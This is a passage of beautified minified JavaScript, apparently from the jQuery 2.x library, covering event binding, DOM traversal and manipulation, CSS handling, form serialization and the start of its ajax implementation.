          "string" != typeof t && ((n = n || t), (t = undefined));
          for (s in e) this.on(s, t, n, e[s], i);
          return this;
        }
        if (
          (null == n && null == r
            ? ((r = t), (n = t = undefined))
            : null == r &&
              ("string" == typeof t
                ? ((r = n), (n = undefined))
                : ((r = n), (n = t), (t = undefined))),
          r === !1)
        )
          r = Y;
        else if (!r) return this;
        return (
          1 === i &&
            ((o = r),
            (r = function (e) {
              return x().off(e), o.apply(this, arguments);
            }),
            (r.guid = o.guid || (o.guid = x.guid++))),
          this.each(function () {
            x.event.add(this, e, r, n, t);
          })
        );
      },
      one: function (e, t, n, r) {
        return this.on(e, t, n, r, 1);
      },
      off: function (e, t, n) {
        var r, i;
        if (e && e.preventDefault && e.handleObj)
          return (
            (r = e.handleObj),
            x(e.delegateTarget).off(
              r.namespace ? r.origType + "." + r.namespace : r.origType,
              r.selector,
              r.handler
            ),
            this
          );
        if ("object" == typeof e) {
          for (i in e) this.off(i, t, e[i]);
          return this;
        }
        return (
          (t === !1 || "function" == typeof t) && ((n = t), (t = undefined)),
          n === !1 && (n = Y),
          this.each(function () {
            x.event.remove(this, e, n, t);
          })
        );
      },
      trigger: function (e, t) {
        return this.each(function () {
          x.event.trigger(e, t, this);
        });
      },
      triggerHandler: function (e, t) {
        var n = this[0];
        return n ? x.event.trigger(e, t, n, !0) : undefined;
      },
    });
  var G = /^.[^:#\[\.,]*$/,
    J = x.expr.match.needsContext,
    Q = { children: !0, contents: !0, next: !0, prev: !0 };
  x.fn.extend({
    find: function (e) {
      var t,
        n,
        r,
        i = this.length;
      if ("string" != typeof e)
        return (
          (t = this),
          this.pushStack(
            x(e).filter(function () {
              for (r = 0; i > r; r++) if (x.contains(t[r], this)) return !0;
            })
          )
        );
      for (n = [], r = 0; i > r; r++) x.find(e, this[r], n);
      return (
        (n = this.pushStack(i > 1 ? x.unique(n) : n)),
        (n.selector = (this.selector ? this.selector + " " : "") + e),
        n
      );
    },
    has: function (e) {
      var t = x(e, this),
        n = t.length;
      return this.filter(function () {
        var e = 0;
        for (; n > e; e++) if (x.contains(this, t[e])) return !0;
      });
    },
    not: function (e) {
      return this.pushStack(Z(this, e || [], !0));
    },
    filter: function (e) {
      return this.pushStack(Z(this, e || [], !1));
    },
    is: function (e) {
      return (
        !!e &&
        ("string" == typeof e
          ? J.test(e)
            ? x(e, this.context).index(this[0]) >= 0
            : x.filter(e, this).length > 0
          : this.filter(e).length > 0)
      );
    },
    closest: function (e, t) {
      var n,
        r = 0,
        i = this.length,
        o = [],
        s = J.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
      for (; i > r; r++)
        for (n = this[r]; n && n !== t; n = n.parentNode)
          if (
            11 > n.nodeType &&
            (s
              ? s.index(n) > -1
              : 1 === n.nodeType && x.find.matchesSelector(n, e))
          ) {
            n = o.push(n);
            break;
          }
      return this.pushStack(o.length > 1 ? x.unique(o) : o);
    },
    index: function (e) {
      return e
        ? "string" == typeof e
          ? g.call(x(e), this[0])
          : g.call(this, e.jquery ? e[0] : e)
        : this[0] && this[0].parentNode
        ? this.first().prevAll().length
        : -1;
    },
    add: function (e, t) {
      var n =
          "string" == typeof e
            ? x(e, t)
            : x.makeArray(e && e.nodeType ? [e] : e),
        r = x.merge(this.get(), n);
      return this.pushStack(x.unique(r));
    },
    addBack: function (e) {
      return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
    },
  });
  function K(e, t) {
    while ((e = e[t]) && 1 !== e.nodeType);
    return e;
  }
  x.each(
    {
      parent: function (e) {
        var t = e.parentNode;
        return t && 11 !== t.nodeType ? t : null;
      },
      parents: function (e) {
        return x.dir(e, "parentNode");
      },
      parentsUntil: function (e, t, n) {
        return x.dir(e, "parentNode", n);
      },
      next: function (e) {
        return K(e, "nextSibling");
      },
      prev: function (e) {
        return K(e, "previousSibling");
      },
      nextAll: function (e) {
        return x.dir(e, "nextSibling");
      },
      prevAll: function (e) {
        return x.dir(e, "previousSibling");
      },
      nextUntil: function (e, t, n) {
        return x.dir(e, "nextSibling", n);
      },
      prevUntil: function (e, t, n) {
        return x.dir(e, "previousSibling", n);
      },
      siblings: function (e) {
        return x.sibling((e.parentNode || {}).firstChild, e);
      },
      children: function (e) {
        return x.sibling(e.firstChild);
      },
      contents: function (e) {
        return x.nodeName(e, "iframe")
          ? e.contentDocument || e.contentWindow.document
          : x.merge([], e.childNodes);
      },
    },
    function (e, t) {
      x.fn[e] = function (n, r) {
        var i = x.map(this, t, n);
        return (
          "Until" !== e.slice(-5) && (r = n),
          r && "string" == typeof r && (i = x.filter(r, i)),
          this.length > 1 && (Q[e] || x.unique(i), "p" === e[0] && i.reverse()),
          this.pushStack(i)
        );
      };
    }
  ),
    x.extend({
      filter: function (e, t, n) {
        var r = t[0];
        return (
          n && (e = ":not(" + e + ")"),
          1 === t.length && 1 === r.nodeType
            ? x.find.matchesSelector(r, e)
              ? [r]
              : []
            : x.find.matches(
                e,
                x.grep(t, function (e) {
                  return 1 === e.nodeType;
                })
              )
        );
      },
      dir: function (e, t, n) {
        var r = [],
          i = n !== undefined;
        while ((e = e[t]) && 9 !== e.nodeType)
          if (1 === e.nodeType) {
            if (i && x(e).is(n)) break;
            r.push(e);
          }
        return r;
      },
      sibling: function (e, t) {
        var n = [];
        for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
        return n;
      },
    });
  function Z(e, t, n) {
    if (x.isFunction(t))
      return x.grep(e, function (e, r) {
        return !!t.call(e, r, e) !== n;
      });
    if (t.nodeType)
      return x.grep(e, function (e) {
        return (e === t) !== n;
      });
    if ("string" == typeof t) {
      if (G.test(t)) return x.filter(t, e, n);
      t = x.filter(t, e);
    }
    return x.grep(e, function (e) {
      return g.call(t, e) >= 0 !== n;
    });
  }
  var et =
      /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
    tt = /<([\w:]+)/,
    nt = /<|&#?\w+;/,
    rt = /<(?:script|style|link)/i,
    it = /^(?:checkbox|radio)$/i,
    ot = /checked\s*(?:[^=]|=\s*.checked.)/i,
    st = /^$|\/(?:java|ecma)script/i,
    at = /^true\/(.*)/,
    ut = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
    lt = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      thead: [1, "<table>", "</table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""],
    };
  (lt.optgroup = lt.option),
    (lt.tbody = lt.tfoot = lt.colgroup = lt.caption = lt.col = lt.thead),
    (lt.th = lt.td),
    x.fn.extend({
      text: function (e) {
        return x.access(
          this,
          function (e) {
            return e === undefined
              ? x.text(this)
              : this.empty().append(
                  ((this[0] && this[0].ownerDocument) || o).createTextNode(e)
                );
          },
          null,
          e,
          arguments.length
        );
      },
      append: function () {
        return this.domManip(arguments, function (e) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var t = ct(this, e);
            t.appendChild(e);
          }
        });
      },
      prepend: function () {
        return this.domManip(arguments, function (e) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var t = ct(this, e);
            t.insertBefore(e, t.firstChild);
          }
        });
      },
      before: function () {
        return this.domManip(arguments, function (e) {
          this.parentNode && this.parentNode.insertBefore(e, this);
        });
      },
      after: function () {
        return this.domManip(arguments, function (e) {
          this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
        });
      },
      remove: function (e, t) {
        var n,
          r = e ? x.filter(e, this) : this,
          i = 0;
        for (; null != (n = r[i]); i++)
          t || 1 !== n.nodeType || x.cleanData(gt(n)),
            n.parentNode &&
              (t && x.contains(n.ownerDocument, n) && ht(gt(n, "script")),
              n.parentNode.removeChild(n));
        return this;
      },
      empty: function () {
        var e,
          t = 0;
        for (; null != (e = this[t]); t++)
          1 === e.nodeType && (x.cleanData(gt(e, !1)), (e.textContent = ""));
        return this;
      },
      clone: function (e, t) {
        return (
          (e = null == e ? !1 : e),
          (t = null == t ? e : t),
          this.map(function () {
            return x.clone(this, e, t);
          })
        );
      },
      html: function (e) {
        return x.access(
          this,
          function (e) {
            var t = this[0] || {},
              n = 0,
              r = this.length;
            if (e === undefined && 1 === t.nodeType) return t.innerHTML;
            if (
              "string" == typeof e &&
              !rt.test(e) &&
              !lt[(tt.exec(e) || ["", ""])[1].toLowerCase()]
            ) {
              e = e.replace(et, "<$1></$2>");
              try {
                for (; r > n; n++)
                  (t = this[n] || {}),
                    1 === t.nodeType &&
                      (x.cleanData(gt(t, !1)), (t.innerHTML = e));
                t = 0;
              } catch (i) {}
            }
            t && this.empty().append(e);
          },
          null,
          e,
          arguments.length
        );
      },
      replaceWith: function () {
        var e = x.map(this, function (e) {
            return [e.nextSibling, e.parentNode];
          }),
          t = 0;
        return (
          this.domManip(
            arguments,
            function (n) {
              var r = e[t++],
                i = e[t++];
              i && (x(this).remove(), i.insertBefore(n, r));
            },
            !0
          ),
          t ? this : this.remove()
        );
      },
      detach: function (e) {
        return this.remove(e, !0);
      },
      domManip: function (e, t, n) {
        e = p.apply([], e);
        var r,
          i,
          o,
          s,
          a,
          u,
          l = 0,
          c = this.length,
          f = this,
          h = c - 1,
          d = e[0],
          g = x.isFunction(d);
        if (
          g ||
          (!(1 >= c || "string" != typeof d || x.support.checkClone) &&
            ot.test(d))
        )
          return this.each(function (r) {
            var i = f.eq(r);
            g && (e[0] = d.call(this, r, i.html())), i.domManip(e, t, n);
          });
        if (
          c &&
          ((r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this)),
          (i = r.firstChild),
          1 === r.childNodes.length && (r = i),
          i)
        ) {
          for (o = x.map(gt(r, "script"), ft), s = o.length; c > l; l++)
            (a = r),
              l !== h &&
                ((a = x.clone(a, !0, !0)), s && x.merge(o, gt(a, "script"))),
              t.call(this[l], a, l);
          if (s)
            for (
              u = o[o.length - 1].ownerDocument, x.map(o, pt), l = 0;
              s > l;
              l++
            )
              (a = o[l]),
                st.test(a.type || "") &&
                  !q.access(a, "globalEval") &&
                  x.contains(u, a) &&
                  (a.src
                    ? x._evalUrl(a.src)
                    : x.globalEval(a.textContent.replace(ut, "")));
        }
        return this;
      },
    }),
    x.each(
      {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith",
      },
      function (e, t) {
        x.fn[e] = function (e) {
          var n,
            r = [],
            i = x(e),
            o = i.length - 1,
            s = 0;
          for (; o >= s; s++)
            (n = s === o ? this : this.clone(!0)),
              x(i[s])[t](n),
              h.apply(r, n.get());
          return this.pushStack(r);
        };
      }
    ),
    x.extend({
      clone: function (e, t, n) {
        var r,
          i,
          o,
          s,
          a = e.cloneNode(!0),
          u = x.contains(e.ownerDocument, e);
        if (
          !(
            x.support.noCloneChecked ||
            (1 !== e.nodeType && 11 !== e.nodeType) ||
            x.isXMLDoc(e)
          )
        )
          for (s = gt(a), o = gt(e), r = 0, i = o.length; i > r; r++)
            mt(o[r], s[r]);
        if (t)
          if (n)
            for (
              o = o || gt(e), s = s || gt(a), r = 0, i = o.length;
              i > r;
              r++
            )
              dt(o[r], s[r]);
          else dt(e, a);
        return (
          (s = gt(a, "script")), s.length > 0 && ht(s, !u && gt(e, "script")), a
        );
      },
      buildFragment: function (e, t, n, r) {
        var i,
          o,
          s,
          a,
          u,
          l,
          c = 0,
          f = e.length,
          p = t.createDocumentFragment(),
          h = [];
        for (; f > c; c++)
          if (((i = e[c]), i || 0 === i))
            if ("object" === x.type(i)) x.merge(h, i.nodeType ? [i] : i);
            else if (nt.test(i)) {
              (o = o || p.appendChild(t.createElement("div"))),
                (s = (tt.exec(i) || ["", ""])[1].toLowerCase()),
                (a = lt[s] || lt._default),
                (o.innerHTML = a[1] + i.replace(et, "<$1></$2>") + a[2]),
                (l = a[0]);
              while (l--) o = o.firstChild;
              x.merge(h, o.childNodes),
                (o = p.firstChild),
                (o.textContent = "");
            } else h.push(t.createTextNode(i));
        (p.textContent = ""), (c = 0);
        while ((i = h[c++]))
          if (
            (!r || -1 === x.inArray(i, r)) &&
            ((u = x.contains(i.ownerDocument, i)),
            (o = gt(p.appendChild(i), "script")),
            u && ht(o),
            n)
          ) {
            l = 0;
            while ((i = o[l++])) st.test(i.type || "") && n.push(i);
          }
        return p;
      },
      cleanData: function (e) {
        var t,
          n,
          r,
          i = e.length,
          o = 0,
          s = x.event.special;
        for (; i > o; o++) {
          if (((n = e[o]), x.acceptData(n) && (t = q.access(n))))
            for (r in t.events)
              s[r] ? x.event.remove(n, r) : x.removeEvent(n, r, t.handle);
          L.discard(n), q.discard(n);
        }
      },
      _evalUrl: function (e) {
        return x.ajax({
          url: e,
          type: "GET",
          dataType: "text",
          async: !1,
          global: !1,
          success: x.globalEval,
        });
      },
    });
  function ct(e, t) {
    return x.nodeName(e, "table") &&
      x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr")
      ? e.getElementsByTagName("tbody")[0] ||
          e.appendChild(e.ownerDocument.createElement("tbody"))
      : e;
  }
  function ft(e) {
    return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
  }
  function pt(e) {
    var t = at.exec(e.type);
    return t ? (e.type = t[1]) : e.removeAttribute("type"), e;
  }
  function ht(e, t) {
    var n = e.length,
      r = 0;
    for (; n > r; r++)
      q.set(e[r], "globalEval", !t || q.get(t[r], "globalEval"));
  }
  function dt(e, t) {
    var n, r, i, o, s, a, u, l;
    if (1 === t.nodeType) {
      if (
        q.hasData(e) &&
        ((o = q.access(e)),
        (s = x.extend({}, o)),
        (l = o.events),
        q.set(t, s),
        l)
      ) {
        delete s.handle, (s.events = {});
        for (i in l)
          for (n = 0, r = l[i].length; r > n; n++) x.event.add(t, i, l[i][n]);
      }
      L.hasData(e) && ((a = L.access(e)), (u = x.extend({}, a)), L.set(t, u));
    }
  }
  function gt(e, t) {
    var n = e.getElementsByTagName
      ? e.getElementsByTagName(t || "*")
      : e.querySelectorAll
      ? e.querySelectorAll(t || "*")
      : [];
    return t === undefined || (t && x.nodeName(e, t)) ? x.merge([e], n) : n;
  }
  function mt(e, t) {
    var n = t.nodeName.toLowerCase();
    "input" === n && it.test(e.type)
      ? (t.checked = e.checked)
      : ("input" === n || "textarea" === n) &&
        (t.defaultValue = e.defaultValue);
  }
  x.fn.extend({
    wrapAll: function (e) {
      var t;
      return x.isFunction(e)
        ? this.each(function (t) {
            x(this).wrapAll(e.call(this, t));
          })
        : (this[0] &&
            ((t = x(e, this[0].ownerDocument).eq(0).clone(!0)),
            this[0].parentNode && t.insertBefore(this[0]),
            t
              .map(function () {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e;
              })
              .append(this)),
          this);
    },
    wrapInner: function (e) {
      return x.isFunction(e)
        ? this.each(function (t) {
            x(this).wrapInner(e.call(this, t));
          })
        : this.each(function () {
            var t = x(this),
              n = t.contents();
            n.length ? n.wrapAll(e) : t.append(e);
          });
    },
    wrap: function (e) {
      var t = x.isFunction(e);
      return this.each(function (n) {
        x(this).wrapAll(t ? e.call(this, n) : e);
      });
    },
    unwrap: function () {
      return this.parent()
        .each(function () {
          x.nodeName(this, "body") || x(this).replaceWith(this.childNodes);
        })
        .end();
    },
  });
  var yt,
    vt,
    xt = /^(none|table(?!-c[ea]).+)/,
    bt = /^margin/,
    wt = RegExp("^(" + b + ")(.*)$", "i"),
    Tt = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"),
    Ct = RegExp("^([+-])=(" + b + ")", "i"),
    kt = { BODY: "block" },
    Nt = { position: "absolute", visibility: "hidden", display: "block" },
    Et = { letterSpacing: 0, fontWeight: 400 },
    St = ["Top", "Right", "Bottom", "Left"],
    jt = ["Webkit", "O", "Moz", "ms"];
  function Dt(e, t) {
    if (t in e) return t;
    var n = t.charAt(0).toUpperCase() + t.slice(1),
      r = t,
      i = jt.length;
    while (i--) if (((t = jt[i] + n), t in e)) return t;
    return r;
  }
  function At(e, t) {
    return (
      (e = t || e),
      "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
    );
  }
  function Lt(t) {
    return e.getComputedStyle(t, null);
  }
  function qt(e, t) {
    var n,
      r,
      i,
      o = [],
      s = 0,
      a = e.length;
    for (; a > s; s++)
      (r = e[s]),
        r.style &&
          ((o[s] = q.get(r, "olddisplay")),
          (n = r.style.display),
          t
            ? (o[s] || "none" !== n || (r.style.display = ""),
              "" === r.style.display &&
                At(r) &&
                (o[s] = q.access(r, "olddisplay", Pt(r.nodeName))))
            : o[s] ||
              ((i = At(r)),
              ((n && "none" !== n) || !i) &&
                q.set(r, "olddisplay", i ? n : x.css(r, "display"))));
    for (s = 0; a > s; s++)
      (r = e[s]),
        r.style &&
          ((t && "none" !== r.style.display && "" !== r.style.display) ||
            (r.style.display = t ? o[s] || "" : "none"));
    return e;
  }
  x.fn.extend({
    css: function (e, t) {
      return x.access(
        this,
        function (e, t, n) {
          var r,
            i,
            o = {},
            s = 0;
          if (x.isArray(t)) {
            for (r = Lt(e), i = t.length; i > s; s++)
              o[t[s]] = x.css(e, t[s], !1, r);
            return o;
          }
          return n !== undefined ? x.style(e, t, n) : x.css(e, t);
        },
        e,
        t,
        arguments.length > 1
      );
    },
    show: function () {
      return qt(this, !0);
    },
    hide: function () {
      return qt(this);
    },
    toggle: function (e) {
      var t = "boolean" == typeof e;
      return this.each(function () {
        (t ? e : At(this)) ? x(this).show() : x(this).hide();
      });
    },
  }),
    x.extend({
      cssHooks: {
        opacity: {
          get: function (e, t) {
            if (t) {
              var n = yt(e, "opacity");
              return "" === n ? "1" : n;
            }
          },
        },
      },
      cssNumber: {
        columnCount: !0,
        fillOpacity: !0,
        fontWeight: !0,
        lineHeight: !0,
        opacity: !0,
        orphans: !0,
        widows: !0,
        zIndex: !0,
        zoom: !0,
      },
      cssProps: { float: "cssFloat" },
      style: function (e, t, n, r) {
        if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
          var i,
            o,
            s,
            a = x.camelCase(t),
            u = e.style;
          return (
            (t = x.cssProps[a] || (x.cssProps[a] = Dt(u, a))),
            (s = x.cssHooks[t] || x.cssHooks[a]),
            n === undefined
              ? s && "get" in s && (i = s.get(e, !1, r)) !== undefined
                ? i
                : u[t]
              : ((o = typeof n),
                "string" === o &&
                  (i = Ct.exec(n)) &&
                  ((n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t))),
                  (o = "number")),
                null == n ||
                  ("number" === o && isNaN(n)) ||
                  ("number" !== o || x.cssNumber[a] || (n += "px"),
                  x.support.clearCloneStyle ||
                    "" !== n ||
                    0 !== t.indexOf("background") ||
                    (u[t] = "inherit"),
                  (s && "set" in s && (n = s.set(e, n, r)) === undefined) ||
                    (u[t] = n)),
                undefined)
          );
        }
      },
      css: function (e, t, n, r) {
        var i,
          o,
          s,
          a = x.camelCase(t);
        return (
          (t = x.cssProps[a] || (x.cssProps[a] = Dt(e.style, a))),
          (s = x.cssHooks[t] || x.cssHooks[a]),
          s && "get" in s && (i = s.get(e, !0, n)),
          i === undefined && (i = yt(e, t, r)),
          "normal" === i && t in Et && (i = Et[t]),
          "" === n || n
            ? ((o = parseFloat(i)), n === !0 || x.isNumeric(o) ? o || 0 : i)
            : i
        );
      },
    }),
    (yt = function (e, t, n) {
      var r,
        i,
        o,
        s = n || Lt(e),
        a = s ? s.getPropertyValue(t) || s[t] : undefined,
        u = e.style;
      return (
        s &&
          ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)),
          Tt.test(a) &&
            bt.test(t) &&
            ((r = u.width),
            (i = u.minWidth),
            (o = u.maxWidth),
            (u.minWidth = u.maxWidth = u.width = a),
            (a = s.width),
            (u.width = r),
            (u.minWidth = i),
            (u.maxWidth = o))),
        a
      );
    });
  function Ht(e, t, n) {
    var r = wt.exec(t);
    return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t;
  }
  function Ot(e, t, n, r, i) {
    var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
      s = 0;
    for (; 4 > o; o += 2)
      "margin" === n && (s += x.css(e, n + St[o], !0, i)),
        r
          ? ("content" === n && (s -= x.css(e, "padding" + St[o], !0, i)),
            "margin" !== n &&
              (s -= x.css(e, "border" + St[o] + "Width", !0, i)))
          : ((s += x.css(e, "padding" + St[o], !0, i)),
            "padding" !== n &&
              (s += x.css(e, "border" + St[o] + "Width", !0, i)));
    return s;
  }
  function Ft(e, t, n) {
    var r = !0,
      i = "width" === t ? e.offsetWidth : e.offsetHeight,
      o = Lt(e),
      s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
    if (0 >= i || null == i) {
      if (
        ((i = yt(e, t, o)),
        (0 > i || null == i) && (i = e.style[t]),
        Tt.test(i))
      )
        return i;
      (r = s && (x.support.boxSizingReliable || i === e.style[t])),
        (i = parseFloat(i) || 0);
    }
    return i + Ot(e, t, n || (s ? "border" : "content"), r, o) + "px";
  }
  function Pt(e) {
    var t = o,
      n = kt[e];
    return (
      n ||
        ((n = Rt(e, t)),
        ("none" !== n && n) ||
          ((vt = (
            vt ||
            x("<iframe frameborder='0' width='0' height='0'/>").css(
              "cssText",
              "display:block !important"
            )
          ).appendTo(t.documentElement)),
          (t = (vt[0].contentWindow || vt[0].contentDocument).document),
          t.write("<!doctype html><html><body>"),
          t.close(),
          (n = Rt(e, t)),
          vt.detach()),
        (kt[e] = n)),
      n
    );
  }
  function Rt(e, t) {
    var n = x(t.createElement(e)).appendTo(t.body),
      r = x.css(n[0], "display");
    return n.remove(), r;
  }
  x.each(["height", "width"], function (e, t) {
    x.cssHooks[t] = {
      get: function (e, n, r) {
        return n
          ? 0 === e.offsetWidth && xt.test(x.css(e, "display"))
            ? x.swap(e, Nt, function () {
                return Ft(e, t, r);
              })
            : Ft(e, t, r)
          : undefined;
      },
      set: function (e, n, r) {
        var i = r && Lt(e);
        return Ht(
          e,
          n,
          r
            ? Ot(
                e,
                t,
                r,
                x.support.boxSizing &&
                  "border-box" === x.css(e, "boxSizing", !1, i),
                i
              )
            : 0
        );
      },
    };
  }),
    x(function () {
      x.support.reliableMarginRight ||
        (x.cssHooks.marginRight = {
          get: function (e, t) {
            return t
              ? x.swap(e, { display: "inline-block" }, yt, [e, "marginRight"])
              : undefined;
          },
        }),
        !x.support.pixelPosition &&
          x.fn.position &&
          x.each(["top", "left"], function (e, t) {
            x.cssHooks[t] = {
              get: function (e, n) {
                return n
                  ? ((n = yt(e, t)), Tt.test(n) ? x(e).position()[t] + "px" : n)
                  : undefined;
              },
            };
          });
    }),
    x.expr &&
      x.expr.filters &&
      ((x.expr.filters.hidden = function (e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight;
      }),
      (x.expr.filters.visible = function (e) {
        return !x.expr.filters.hidden(e);
      })),
    x.each({ margin: "", padding: "", border: "Width" }, function (e, t) {
      (x.cssHooks[e + t] = {
        expand: function (n) {
          var r = 0,
            i = {},
            o = "string" == typeof n ? n.split(" ") : [n];
          for (; 4 > r; r++) i[e + St[r] + t] = o[r] || o[r - 2] || o[0];
          return i;
        },
      }),
        bt.test(e) || (x.cssHooks[e + t].set = Ht);
    });
  var Mt = /%20/g,
    Wt = /\[\]$/,
    $t = /\r?\n/g,
    Bt = /^(?:submit|button|image|reset|file)$/i,
    It = /^(?:input|select|textarea|keygen)/i;
  x.fn.extend({
    serialize: function () {
      return x.param(this.serializeArray());
    },
    serializeArray: function () {
      return this.map(function () {
        var e = x.prop(this, "elements");
        return e ? x.makeArray(e) : this;
      })
        .filter(function () {
          var e = this.type;
          return (
            this.name &&
            !x(this).is(":disabled") &&
            It.test(this.nodeName) &&
            !Bt.test(e) &&
            (this.checked || !it.test(e))
          );
        })
        .map(function (e, t) {
          var n = x(this).val();
          return null == n
            ? null
            : x.isArray(n)
            ? x.map(n, function (e) {
                return { name: t.name, value: e.replace($t, "\r\n") };
              })
            : { name: t.name, value: n.replace($t, "\r\n") };
        })
        .get();
    },
  }),
    (x.param = function (e, t) {
      var n,
        r = [],
        i = function (e, t) {
          (t = x.isFunction(t) ? t() : null == t ? "" : t),
            (r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t));
        };
      if (
        (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional),
        x.isArray(e) || (e.jquery && !x.isPlainObject(e)))
      )
        x.each(e, function () {
          i(this.name, this.value);
        });
      else for (n in e) zt(n, e[n], t, i);
      return r.join("&").replace(Mt, "+");
    });
  function zt(e, t, n, r) {
    var i;
    if (x.isArray(t))
      x.each(t, function (t, i) {
        n || Wt.test(e)
          ? r(e, i)
          : zt(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r);
      });
    else if (n || "object" !== x.type(t)) r(e, t);
    else for (i in t) zt(e + "[" + i + "]", t[i], n, r);
  }
  x.each(
    "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(
      " "
    ),
    function (e, t) {
      x.fn[t] = function (e, n) {
        return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t);
      };
    }
  ),
    x.fn.extend({
      hover: function (e, t) {
        return this.mouseenter(e).mouseleave(t || e);
      },
      bind: function (e, t, n) {
        return this.on(e, null, t, n);
      },
      unbind: function (e, t) {
        return this.off(e, null, t);
      },
      delegate: function (e, t, n, r) {
        return this.on(t, e, n, r);
      },
      undelegate: function (e, t, n) {
        return 1 === arguments.length
          ? this.off(e, "**")
          : this.off(t, e || "**", n);
      },
    });
  var _t,
    Xt,
    Ut = x.now(),
    Yt = /\?/,
    Vt = /#.*$/,
    Gt = /([?&])_=[^&]*/,
    Jt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
    Qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
    Kt = /^(?:GET|HEAD)$/,
    Zt = /^\/\//,
    en = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
    tn = x.fn.load,
    nn = {},
    rn = {},
    on = "*/".concat("*");
  try {
    Xt = i.href;
  } catch (sn) {
    (Xt = o.createElement("a")), (Xt.href = ""), (Xt = Xt.href);
  }
  _t = en.exec(Xt.toLowerCase()) || [];
  function an(e) {
    return function (t, n) {
      "string" != typeof t && ((n = t), (t = "*"));
      var r,
        i = 0,
        o = t.toLowerCase().match(w) || [];
      if (x.isFunction(n))
        while ((r = o[i++]))
          "+" === r[0]
            ? ((r = r.slice(1) || "*"), (e[r] = e[r] || []).unshift(n))
            : (e[r] = e[r] || []).push(n);
    };
  }
  function un(e, t, n, r) {
    var i = {},
      o = e === rn;
    function s(a) {
      var u;
      return (
        (i[a] = !0),
        x.each(e[a] || [], function (e, a) {
          var l = a(t, n, r);
          return "string" != typeof l || o || i[l]
            ? o
              ? !(u = l)
              : undefined
            : (t.dataTypes.unshift(l), s(l), !1);
        }),
        u
      );
    }
    return s(t.dataTypes[0]) || (!i["*"] && s("*"));
  }
  function ln(e, t) {
    var n,
      r,
      i = x.ajaxSettings.flatOptions || {};
    for (n in t) t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
    return r && x.extend(!0, e, r), e;
  }
  (x.fn.load = function (e, t, n) {
    if ("string" != typeof e && tn) return tn.apply(this, arguments);
    var r,
      i,
      o,
      s = this,
      a = e.indexOf(" ");
    return (
      a >= 0 && ((r = e.slice(a)), (e = e.slice(0, a))),
      x.isFunction(t)
        ? ((n = t), (t = undefined))
        : t && "object" == typeof t && (i = "POST"),
      s.length > 0 &&
        x
          .ajax({ url: e, type: i, dataType: "html", data: t })
          .done(function (e) {
            (o = arguments),
              s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e);
          })
          .complete(
            n &&
              function (e, t) {
                s.each(n, o || [e.responseText, t, e]);
              }
          ),
      this
    );
  }),
    x.each(
      [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend",
      ],
      function (e, t) {
        x.fn[t] = function (e) {
          return this.on(t, e);
        };
      }
    ),
    x.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: Xt,
        type: "GET",
        isLocal: Qt.test(_t[1]),
        global: !0,
        processData: !0,
        async: !0,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": on,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript",
        },
        contents: { xml: /xml/, html: /html/, json: /json/ },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON",
        },
        converters: {
          "* text": String,
          "text html": !0,
          "text json": x.parseJSON,
          "text xml": x.parseXML,
        },
        flatOptions: { url: !0, context: !0 },
      },
      ajaxSetup: function (e, t) {
        return t ? ln(ln(e, x.ajaxSettings), t) : ln(x.ajaxSettings, e);
      },
      ajaxPrefilter: an(nn),
      ajaxTransport: an(rn),
      ajax: function (e, t) {
        "object" == typeof e && ((t = e), (e = undefined)), (t = t || {});
        var n,
          r,
          i,
          o,
          s,
          a,
          u,
          l,
          c = x.ajaxSetup({}, t),
          f = c.context || c,
          p = c.context && (f.nodeType || f.jquery) ? x(f) : x.event,
          h = x.Deferred(),
          d = x.Callbacks("once memory"),
          g = c.statusCode || {},
          m = {},
          y = {},
          v = 0,
          b = "canceled",
          T = {
            readyState: 0,
            getResponseHeader: function (e) {
              var t;
              if (2 === v) {
                if (!o) {
                  o = {};
                  while ((t = Jt.exec(i))) o[t[1].toLowerCase()] = t[2];
                }
                t = o[e.toLowerCase()];
              }
              return null == t ? null : t;
            },
